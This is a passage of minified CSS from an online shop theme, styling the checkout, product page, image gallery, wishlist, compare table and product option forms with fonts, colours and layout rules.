label{font-family:'Archivo';font-weight:700;font-size:14px}.route-checkout-checkout #payment .has-error{font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important}.route-checkout-checkout #payment .form-group .control-label{max-width:150px;margin-bottom:5px;justify-content:flex-start}.route-checkout-checkout #payment .has-error .form-control{border-style:solid !important}.route-checkout-checkout #payment .required .control-label::after, .route-checkout-checkout #payment .required .control-label + div::before, .route-checkout-checkout #payment .text-danger{font-family:'Archivo';font-weight:400;font-size:14px}.route-checkout-checkout #payment .form-group{margin-bottom:5px;box-shadow:none}.route-checkout-checkout #payment .form-group:hover{box-shadow:none}.route-checkout-checkout #payment .required.has-error .control-label::after, .route-checkout-checkout #payment .required.has-error .control-label+div::before{color:rgba(227, 39, 40, 1) !important}.route-checkout-checkout #payment .required .control-label::after, .route-checkout-checkout #payment .required .control-label+div::before{margin-left:3px;margin-top:3px}.route-checkout-checkout #payment input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:38px}.route-checkout-checkout #payment input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #payment input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #payment textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px;height:100px}.route-checkout-checkout #payment textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #payment textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #payment select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:700px}.route-checkout-checkout #payment select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.route-checkout-checkout #payment select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.route-checkout-checkout #payment
.radio{font-family:'Archivo';font-weight:400;font-size:14px;width:100%;margin-bottom:5px !important;padding-right:10px !important}.route-checkout-checkout #payment
.checkbox{font-family:'Archivo';font-weight:400;font-size:14px;width:100%}.route-checkout-checkout #payment .input-group .input-group-btn
.btn{min-width:36px;padding:12px;min-height:36px;margin-left:5px}.route-checkout-checkout #payment .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.checkout-section.section-login{display:block}.quick-checkout-wrapper div .title.section-title{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255,255,255,1);text-transform:capitalize;background:rgba(58,71,84,1);border-width:0px;border-radius:0px;padding:8px;padding-right:12px;padding-left:12px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial}.checkout-section{background:rgba(240, 242, 245, 1);padding:15px;border-radius:7px;margin-bottom:25px}.quick-checkout-wrapper > div
.right{padding-left:25px;width:calc(100% - 30%)}.quick-checkout-wrapper > div
.left{width:30%}.quick-checkout-wrapper .right .shipping-payment{box-shadow:none}.section-payment{padding-left:20px;width:calc(100% - 40%);display:block}.section-shipping{width:40%;display:block}.quick-checkout-wrapper .right .section-cvr{display:block}.quick-checkout-wrapper .right .section-cvr .control-label{display:flex}.quick-checkout-wrapper .right .section-cvr .form-coupon{display:flex}.quick-checkout-wrapper .right .section-cvr .form-voucher{display:flex}.quick-checkout-wrapper .right .section-cvr .form-reward{display:none}.quick-checkout-wrapper .right .checkout-payment-details
legend{display:block}.quick-checkout-wrapper .right .confirm-section
.buttons{border-radius:0px;font-family:'Archivo';font-weight:400}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(0, 0, 0, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:10px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group{display:none !important}.quick-checkout-wrapper .account-fax{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-left:8px}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:table-row}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:table-row}.compare-dimensions{display:table-row}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{font-family:'Archivo';font-weight:400;font-size:16px;line-height:1.5;-webkit-font-smoothing:antialiased;column-count:initial;column-rule-style:none}.route-information-information .content h1, .route-information-information .content h2, .route-information-information .content h3, .route-information-information .content h4, .route-information-information .content h5, .route-information-information .content
h6{font-family:'Archivo';font-weight:700;text-transform:uppercase}.route-information-information .content
a{font-family:'Archivo';font-weight:400;color:rgba(41, 46, 46, 1);text-decoration:underline;display:inline-block}.route-information-information .content a:focus{font-family:'Archivo';font-weight:400}.route-information-information .content a:hover{font-family:'Archivo';font-weight:400;color:rgba(227, 39, 40, 1);text-decoration:none}.route-information-information .content a:active{font-family:'Archivo';font-weight:400}.route-information-information .content a:visited{font-family:'Archivo';font-weight:400}.route-information-information .content
p{margin-bottom:15px}.route-information-information .content
b{font-weight:700}.route-information-information .content
i{font-style:italic}.route-information-information .content
h1{font-family:'Archivo Black';font-weight:700;font-size:14px;font-style:normal;margin-bottom:20px}.route-information-information .content
h2{font-family:'Archivo';font-weight:700;font-size:12px;margin-bottom:15px}.route-information-information .content
h3{font-family:'Archivo';font-weight:700;margin-bottom:15px}.route-information-information .content
h4{font-family:'Archivo';font-weight:700;text-transform:uppercase;margin-bottom:15px}.route-information-information .content
h5{font-family:'Archivo';font-weight:700;font-size:22px;color:rgba(139, 145, 152, 1);margin-bottom:20px}.route-information-information .content
h6{font-family:'Archivo';font-weight:700;font-size:15px;color:rgba(255, 255, 255, 1);text-transform:uppercase;background:rgba(227, 39, 40, 1);padding:10px;padding-top:8px;padding-bottom:7px;margin-top:5px;margin-bottom:15px;display:inline-block}.route-information-information .content
blockquote{font-size:17px;color:rgba(139, 145, 152, 1);font-weight:400;font-style:italic;padding-left:20px;margin-top:20px;margin-bottom:20px;border-width:0;border-left-width:5px;border-style:solid;border-color:rgba(227, 39, 40, 1);float:none;display:flex;flex-direction:column;max-width:500px}.route-information-information .content blockquote::before{margin-left:initial;margin-right:auto;float:none;content:'\e9af' !important;font-family:icomoon !important;font-size:45px;color:rgba(227, 39, 40, 1);margin-right:10px;margin-bottom:10px}.route-information-information .content
hr{margin-top:20px;margin-bottom:20px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);overflow:hidden}.route-information-information .content .drop-cap{font-family:'Archivo' !important;font-weight:700 !important;font-size:70px !important;font-family:Georgia,serif;font-weight:700;margin-right:8px}.route-information-information .content .amp::before{content:'\e901' !important;font-family:icomoon !important;font-size:25px;top:5px}.route-information-information .content .video-responsive{max-width:550px;margin:0px;margin-bottom:20px}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{background:rgba(255, 255, 255, 1);padding:8px;border-radius:px;box-shadow:5px 30px 30px -5px rgba(188, 211, 224, 1)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:22px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.route-product-search #content .buttons .pull-right .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn:active, .route-product-search #content .buttons .pull-right .btn:hover:active, .route-product-search #content .buttons .pull-right .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.route-product-search #content .buttons .pull-right .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.route-product-search #content .buttons .pull-right
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 1);padding:15px;padding-right:20px;padding-left:20px;box-shadow:none}.route-product-search #content .buttons .pull-right .btn:hover, .route-product-search #content .buttons .pull-right .btn:active:hover{border-color:rgba(0, 0, 0, 1)}.desktop .route-product-search #content .buttons .pull-right .btn:hover{box-shadow:none}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{color:rgba(28, 28, 28, 1)}.route-product-search #content .buttons .pull-left .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(227, 39, 40, 1) !important}.route-product-search #content .buttons .pull-left
.btn{background:rgba(255, 255, 255, 1);border-width:1px;border-style:solid;border-color:rgba(28, 28, 28, 1)}.route-product-search #content .buttons .pull-left .btn:hover, .route-product-search #content .buttons .pull-left .btn:active:hover{border-color:rgba(227, 39, 40, 1)}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{background:rgba(240, 242, 245, 1);padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1);font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.route-account-wishlist .td-price
s{color:rgba(105, 105, 115, 1)}.product-info .product-left{width:50%}.product-info .product-right{width:calc(100% - 50%);padding-left:120px}.route-product-product:not(.popup) #content{background:rgba(255, 255, 255, 1)}.route-product-product:not(.popup) .product-info .product-left{background:rgba(255, 255, 255, 1);padding-top:20px;box-shadow:none}.route-product-product:not(.popup) h1.page-title{display:none}.route-product-product:not(.popup) .product-info div.page-title{display:block}.route-product-product #content .page-title{font-family:adineue-pro-cyr-bold;font-size:20px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:2px;padding-left:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;font-weight:700}.route-product-product #content .page-title::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product #content .page-title.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product #content .page-title::after, .route-product-product #content .page-title.page-title>span::after{width:150px;height:2px;background:none}.product-image .main-image{box-shadow:none;cursor:initial}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:none;top:50%}.product-image .main-image:hover .swiper-buttons{display:block}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:80px;background:rgba(238, 238, 238, 0.8);border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1);box-shadow:none}.product-image .main-image .swiper-button-disabled{opacity:50}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.desktop .product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):hover{box-shadow:none}.product-image .main-image .swiper-buttons div:not(.swiper-button-disabled):active{box-shadow:none}.product-image .main-image .swiper-pagination{display:none !important;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:0;;padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(139, 145, 152, 1);box-shadow:none}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(227, 39, 40, 1);box-shadow:none}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(227, 39, 40, 1);box-shadow:none}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:block}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(230, 230, 230, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:none}.lg-product-images #lg-actual-size{display:none}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(227, 39, 40, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-sub-html{font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(227, 39, 40, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(227, 39, 40, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(227, 39, 40, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(41, 46, 46, 1);box-shadow:none}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(28, 28, 28, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(28, 28, 28, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(15px / 2)}.additional-images{margin-left:10px}.additional-images
img{border-width:1px;border-style:solid;border-color:rgba(238, 238, 238, 1);box-shadow:none}.product-info .product-details>div{margin-top:20px;margin-bottom:15px;border-radius:0px}.product-info .product-details .product-stats{margin-bottom:-15px;box-shadow:none}.product-info .product-stats
b{font-family:'Archivo';font-weight:700;font-size:14px}.product-info .product-stats
span{font-family:'Archivo';font-weight:400;font-size:14px}.product-info .product-details .brand-image a
span{display:none}.product-info .product-details .brand-image
a{margin-right:20px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:0px;box-shadow:none}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:column}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:-1;margin:initial}.product-info .product-manufacturer
a{font-family:'Archivo';font-weight:700;font-size:12px;text-transform:capitalize;text-decoration:underline}.product-info .product-stats .in-stock
span{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(80, 173, 85, 1);text-transform:capitalize}.product-info .product-stats .out-of-stock
span{font-family:'Archivo';font-weight:700;font-size:14px;color:rgba(227, 39, 40, 1);text-transform:capitalize}.product-info .product-stats .product-stock
b{display:block}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(41, 46, 46, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(227, 39, 40, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:none;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:10}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:none;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:15px;font-weight:700;border-width:0px;padding:0px;white-space:normal;overflow:visible;text-overflow:initial}.product-info .product-details .countdown-title::after{display:none}.product-info .product-details .countdown-title.page-title>span::after{display:none}.product-info .product-details
.countdown{font-size:16px;color:rgba(255, 255, 255, 1);font-weight:700;background:rgba(143, 157, 166, 1);border-radius:3px}.product-info .product-details .countdown div
span{color:rgba(230, 230, 230, 1);font-weight:400}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(139, 145, 152, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;box-shadow:none;display:flex}.product-info .product-details .price-group{font-family:'Anton';font-weight:400;font-size:22px;color:rgba(28, 28, 28, 1);letter-spacing:1px;line-height:1}.product-info .product-details .price-group .product-price-new{font-family:'Anton';font-weight:400;font-size:22px;color:rgba(227, 39, 40, 1)}.route-product-product:not(.popup) .product-info .product-details .product-price, .route-product-product:not(.popup) .product-info .product-details .product-price-new{box-shadow:none}.route-product-product:not(.popup) .product-info .product-details .price-group{flex-direction:row;align-items:center}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:-1}.product-info .product-details .price-group .product-price-old{display:block;font-family:'Anton';font-weight:400;font-size:15px;color:rgba(139, 145, 152, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{padding-left:5px;box-shadow:none}.product-info .product-details .product-points{font-size:14px;color:rgba(105, 105, 115, 1);display:none;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:block;font-size:14px;color:rgba(105, 105, 115, 1)}.product-info .product-details
.discounts{display:block;box-shadow:none}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{margin-top:-5px;box-shadow:none}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-family:'Archivo';font-weight:700;font-size:16px;text-transform:capitalize;box-shadow:none;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-info .product-details .product-options>h3::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-info .product-details .product-options>h3.page-title>span::after{display:none;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-options
label{font-family:'Archivo';font-weight:700;font-size:13px;text-transform:capitalize}.product-options .has-error{color:rgba(227, 39, 40, 1) !important;font-family:'Archivo' !important;font-weight:400 !important;font-size:14px !important;color:rgba(28, 28, 28, 1) !important;text-transform:capitalize !important}.product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.product-options
legend{font-family:adineue-pro-cyr-bold;font-size:20px;font-weight:700;text-transform:uppercase;background:rgba(255, 255, 255, 1);box-shadow:none;padding-top:0px;padding-right:0px;padding-bottom:2px;padding-left:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.product-options legend::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-options legend.page-title>span::after{display:none;margin-top:10px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.product-options legend::after, .product-options legend.page-title>span::after{width:150px;height:2px;background:none}.product-options .has-error .form-control{border-style:solid !important;border-color:rgba(227, 39, 40, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{font-family:'Archivo';font-weight:400;font-size:13px;color:rgba(227, 39, 40, 1);text-transform:capitalize}.product-options .form-group{margin-bottom:5px;box-shadow:none}.product-options .form-group:hover{box-shadow:none}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(0, 0, 0, 0) !important}.product-options input.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.product-options input.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.product-options input.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.product-options textarea.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:250px}.product-options textarea.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.product-options textarea.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.product-options select.form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none;max-width:300px}.product-options select.form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.product-options select.form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.product-options
.radio{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(41, 46, 46, 1);text-transform:capitalize;width:100%}.product-options
.checkbox{font-family:'Archivo';font-weight:700;font-size:12px;color:rgba(0, 0, 0, 1);text-transform:capitalize;width:100%}.product-options .input-group .form-control{font-family:'Archivo' !important;font-weight:700 !important;font-size:14px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;box-shadow:none}.product-options .input-group .form-control:hover{font-family:'Archivo' !important;font-weight:700 !important;box-shadow:none}.product-options .input-group .form-control:focus{font-family:'Archivo' !important;font-weight:700 !important;background:none !important;box-shadow:none}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-family:'Archivo';font-weight:700;font-size:13px;color:rgba(0, 0, 0, 1);letter-spacing:1px}.product-options .input-group .input-group-btn .btn:hover{font-family:'Archivo' !important;font-weight:700 !important;font-size:13px !important;color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1) !important;border-color:rgba(0, 0, 0, 1) !important;box-shadow:none}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(0, 0, 0, 1);border-color:rgba(0, 0, 0, 1);box-shadow:none}.product-options .input-group .input-group-btn
